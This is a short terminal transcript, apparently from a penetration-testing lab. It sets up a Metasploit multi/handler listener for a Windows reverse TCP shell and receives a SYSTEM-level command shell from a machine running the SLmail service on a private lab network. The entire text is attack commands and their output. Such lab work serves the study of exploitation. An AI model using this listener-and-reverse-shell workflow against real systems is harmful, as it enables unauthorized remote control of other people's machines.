 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8443
[*] Command shell session 1 opened (172.16.250.129:8443 -> 172.16.250.131:49752) at 2021-01-30 02:15:14 -0600
C:\Program Files (x86)\SLmail\System>whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a580:9c00:30f3:a9e5%4
   IPv4 Address. . . . . . . . . . . : 172.16.250.131
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.250.2
C:\Program Files (x86)\SLmail\System>